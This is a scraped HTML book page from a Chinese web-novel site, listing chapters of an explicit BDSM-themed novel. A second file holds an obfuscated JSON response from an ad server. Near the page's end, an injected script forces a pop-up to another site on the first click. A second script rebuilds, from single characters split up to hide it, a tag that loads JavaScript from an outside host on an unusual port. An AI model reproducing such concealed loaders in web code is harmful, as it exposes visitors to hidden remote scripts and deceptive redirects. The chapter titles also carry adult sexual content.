

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.swmcwj.com/book/37228/
body_size: 3803
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>嘘，你的羔羊在说谎_全文在线阅读_花下小说作品 - 西风小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="嘘，你的羔羊在说谎,嘘，你的羔羊在说谎在线阅读,嘘，你的羔羊在说谎全文免费阅读">
    <meta name="description" content="嘘，你的羔羊在说谎最新完整章节由网友提供。《嘘，你的羔羊在说谎》是由花下创作的耽美小说书籍，西风小说提供嘘，你的羔羊在说谎小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="嘘，你的羔羊在说谎">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://www.swmcwj.com/images/37/37228/37228s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="花下">
    <meta property="og:novel:book_name" content="嘘，你的羔羊在说谎">
    <meta property="og:novel:read_url" content="/book/37228/">
    <meta property="og:url" content="/book/37228/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-10 23:18:37">
    <meta property="og:novel:latest_chapter_url" content="/read/37228/3417465.html">
    <meta property="og:novel:lastest_chapter_name" content="04 o对峙（没人和你说过不清楚的Y体不要喝吗?）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "嘘，你的羔羊在说谎",
        "author" : {
        "name" : "花下"
      },
      "datePublished" : "2024-07-10 23:18:37",
      "image" : "http://www.swmcwj.com/images/37/37228/37228s.jpg",
      "description" : "",
      "url" : "/book/37228/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "西风小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="西风小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">嘘，你的羔羊在说谎</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://www.swmcwj.com/images/37/37228/37228s.jpg" data="http://www.swmcwj.com/static/ss_wap2/nocover.jpg" alt="嘘，你的羔羊在说谎">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">嘘，你的羔羊在说谎</p>
                <p class="author">作者：<span><a href="/author/%E8%8A%B1%E4%B8%8B/" class="b" title="花下小说全集">花下</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-07-10 23:18:37</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/37228/3417465.html" class="r">04 o对峙（没人和你说过不清楚的Y体不要喝吗?）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/37228/3417229.html" style="color: #fff" title="嘘，你的羔羊在说谎立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/37228/" title="嘘，你的羔羊在说谎全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('37228','嘘，你的羔羊在说谎')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/37228/3417465.html" class="g" title="04 o对峙（没人和你说过不清楚的Y体不要喝吗?）章节阅读">04 o对峙（没人和你说过不清楚的Y体不要喝吗?）</a></li>
                            <li><a href="/read/37228/3417231.html" class="g" title="03 擅闯（捆绑当众鞭打疼痛）章节阅读">03 擅闯（捆绑当众鞭打疼痛）</a></li>
                            <li><a href="/read/37228/3417230.html" class="g" title="02 私养（表演抽打下体最后让我们看看是谁被捉了?章节阅读">02 私养（表演抽打下体最后让我们看看是谁被捉了?</a></li>
                            <li><a href="/read/37228/3417229.html" class="g" title="01 重逢（憋尿录制视频求欢（非受）六年久别重逢）章节阅读">01 重逢（憋尿录制视频求欢（非受）六年久别重逢）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/37228/" title="嘘，你的羔羊在说谎全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>花下的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/37496/" class="g">你的羔羊在说谎，请狠狠罚他【BDSM】</a></span>/<span>花下</span></li>
                            <li><span><a href="/book/37228/" class="g">嘘，你的羔羊在说谎</a></span>/<span>花下</span></li>
                            <li><span><a href="/book/36788/" class="g">你的羔羊在说谎，请狠狠淦他【憋尿，bdsm，sp】</a></span>/<span>花下</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%8A%B1%E4%B8%8B/" title="花下小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/49402/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://www.swmcwj.com/images/49/49402/49402s.jpg" height="120" width="90" src="https://www.swmcwj.com/images/49/49402/49402s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49402/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51042/" title="恶毒女配也会被强制爱吗（慢穿 NPH）"><img class="lazyload" _src="http://www.swmcwj.com/images/51/51042/51042s.jpg" height="120" width="90" src="https://www.swmcwj.com/images/51/51042/51042s.jpg" style="display: inline;" alt="恶毒女配也会被强制爱吗（慢穿 NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/51042/">恶毒女配也会被强制爱吗（慢穿 NPH）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51538/" title="孤僻小说家"><img class="lazyload" _src="http://www.swmcwj.com/images/51/51538/51538s.jpg" height="120" width="90" src="https://www.swmcwj.com/images/51/51538/51538s.jpg" style="display: inline;" alt="孤僻小说家"></a></div>
                            <div class="book_img_name"><a href="/book/51538/">孤僻小说家</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2000gc.4ridff.com:8005/d/4948?t=0.03154601859792194
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{{o}}01=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@000p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@000p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/TCJdnKo1md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}